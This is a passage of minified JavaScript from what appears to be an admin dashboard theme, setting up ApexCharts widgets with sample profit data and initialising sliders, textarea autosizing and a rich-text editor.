0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_14_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"65%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:12,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.success,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.success],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_15_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,30,60,25,25,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.5,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.375,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:65,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_16_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[60,50,75,80],chart:{height:e,type:"radialBar"},plotOptions:{radialBar:{hollow:{margin:0,size:"30%"},dataLabels:{showOn:"always",name:{show:!1,fontWeight:"700"},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"18px",fontWeight:"700",offsetY:10,show:!0},total:{show:!0,label:"Total",fontWeight:"bold",formatter:function(t){return"60%"}}},track:{background:KTApp.getSettings().colors.gray["gray-100"],strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_17_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"warning",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[30,25,45,30,55,55]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:60,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_18_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[74],chart:{height:e,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"700",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-500"]},value:{color:KTApp.getSettings().colors.gray["gray-700"],fontSize:"30px",fontWeight:"700",offsetY:-40,show:!0}},track:{background:KTApp.getSettings().colors.theme.light.primary,strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.base.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_1_chart"),e=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary",o=parseInt(KTUtil.css(t,"height"));if(t){var a={series:[{name:"Net Profit",data:[20,22,30,28,25,26,30,28,22,24,25,35]}],chart:{type:"area",height:o,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"gradient",opacity:1,gradient:{type:"vertical",shadeIntensity:.55,gradientToColors:void 0,inverseColors:!0,opacityFrom:1,opacityTo:.2,stops:[25,50,100],colorStops:[]}},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:37,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),a=KTUtil.changeColor(KTApp.getSettings().colors.theme.base.danger),s={series:[{name:"Net Profit",data:[10,10,20,20,12,12]}],chart:{type:"area",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[a],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,s).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[10,15,18,14]},{name:"Revenue",data:[8,13,16,12]}],chart:{type:"bar",height:e,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{left:20,right:20}},plotOptions:{bar:{horizontal:!1,columnWidth:["25%"],endingShape:"rounded"}},dataLabels:{enabled:!1},fill:{type:["solid","gradient"],opacity:.25},xaxis:{categories:["Feb","Mar","Apr","May"]},yaxis:{min:0,max:20},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}},marker:{show:!1}},colors:["#ffffff","#ffffff"]};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_8_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"danger");if(t){var o={series:[{name:"Net Profit",data:[20,20,30,15,40,30]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid"},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan","Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:45,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3},padding:{top:0,bottom:0}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_17_chart");if(t){var e={series:[{name:"Net Profit",data:[10,20,20,8]}],chart:{type:"area",height:150,zoom:{enabled:!1},sparkline:{enabled:!0},padding:{top:0,bottom:0}},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:22,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},fixed:{enabled:!1},x:{show:!1},y:{title:{formatter:function(t){return t+""}}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_20_chart");if(t){var e={series:[74],chart:{height:250,type:"radialBar",offsetY:0},plotOptions:{radialBar:{startAngle:-90,endAngle:90,hollow:{margin:0,size:"70%"},dataLabels:{showOn:"always",name:{show:!0,fontSize:"13px",fontWeight:"400",offsetY:-5,color:KTApp.getSettings().colors.gray["gray-300"]},value:{color:KTApp.getSettings().colors.theme.inverse.primary,fontSize:"22px",fontWeight:"bold",offsetY:-40,show:!0}},track:{background:KTUtil.changeColor(KTApp.getSettings().colors.theme.base.primary,-7),strokeWidth:"100%"}}},colors:[KTApp.getSettings().colors.theme.inverse.primary],stroke:{lineCap:"round"},labels:["Progress"]};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_21_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[20,20,30,15,30,30]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:32,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_23_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary");if(t){var o={series:[{name:"Net Profit",data:[15,25,15,40,20,50]}],chart:{type:"area",height:125,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan, 2020","Feb, 2020","Mar, 2020","Apr, 2020","May, 2020","Jun, 2020"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),a("kt_advance_table_widget_1"),a("kt_advance_table_widget_2"),a("kt_advance_table_widget_3"),a("kt_advance_table_widget_4"),t="kt_price_slider",void 0!==(e=document.getElementById(t))&&e&&noUiSlider.create(e,{start:[20,60],connect:!0,range:{min:0,max:100}}),(o=KTUtil.getById("kt_forms_widget_1_input"))&&autosize(o),KTUtil.getById("kt_forms_widget_2_form")&&new Quill("#kt_forms_widget_2_editor",{modules:{toolbar:{container:"#kt_forms_widget_2_editor_toolbar"}},placeholder:"Type message...",theme:"snow"}),function(){var t=KTUtil.getById("kt_forms_widget_3_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_4_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_5_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_6_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_7_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_8_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_9_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_10_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_11_input");t&&autosize(t)}(),(s=KTUtil.getById("kt_app_education_more_feeds_btn"))&&KTUtil.addEvent(s,"click",(function(t){var e=document.getElementsByClassName("education-more-feeds");!e||e.length<=0||(KTUtil.btnWait(s,"spinner spinner-right spinner-white pr-15","Please wait...",!0),setTimeout((function(){var t;KTUtil.btnRelease(s),KTUtil.addClass(s,"d-none");for(var o=0,a=e.length;o<a;o++){t=e[0],KTUtil.removeClass(e[o],"d-none");var r=KTUtil.find(t,"textarea");r&&autosize(r)}KTUtil.scrollTo(t)}),1e3))}))}});t.exports=s,jQuery(document).ready((function(){s.init()}))}});